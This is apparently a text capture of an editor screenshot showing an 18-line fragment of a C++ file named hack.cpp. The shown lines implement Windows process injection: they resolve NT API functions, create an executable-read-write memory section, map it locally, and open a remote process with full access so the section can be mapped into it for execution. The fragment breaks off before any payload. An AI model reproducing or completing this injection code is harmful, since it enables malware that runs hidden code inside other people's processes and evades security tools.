 185   pZwUnmapViewOfSection myZwUnmapViewOfSection = (pZwUnmapViewOfSection)(GetProcAddress(ntdll, "ZwUnmapViewOfSection"));$
186 $
187   // create a memory section$
188   myNtCreateSection(&sh, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, (PLARGE_INTEGER)&sectionS, PAGE_EXECU
TE_READWRITE, SEC_COMMIT, NULL);$
189 $
190   // bind the object in the memory of our process for reading and writing$
191   myNtMapViewOfSection(sh, GetCurrentProcess(), &lb, NULL, NULL, NULL, &s, 2, NULL, PAGE_READWRITE);$
192 $
193   // open remote proces via NT API$
194   HANDLE ph = NULL;$
195   myNtOpenProcess(&ph, PROCESS_ALL_ACCESS, &oa, &cid);$
196 ++$
197   if (!ph) {$
198     printf("failed to open process :(\n");$
199     return -2;$
200   }$
201 ++$
202   // bind the object in the memory of the target process for reading and executing$
NORMAL hack.cpp cpp utf-8[unix] 90% ≡ 201/222 ln : 2 ☲ [215]trailing